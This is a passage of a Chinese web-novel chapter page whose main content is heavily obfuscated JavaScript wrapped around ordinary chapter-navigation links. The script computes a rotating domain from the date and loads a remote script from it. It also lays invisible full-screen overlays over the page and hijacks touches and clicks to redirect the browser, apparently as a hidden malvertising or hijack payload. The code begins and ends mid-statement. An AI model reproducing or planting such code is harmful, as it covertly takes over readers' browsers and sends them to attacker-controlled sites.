Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="javascript:void(0);">书首页</a>                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/shu/20079.html" disable="disabled">书页/目录</a>
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="/shu/20079/863657_2.html">下一页</a>
                            </p>
<div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return 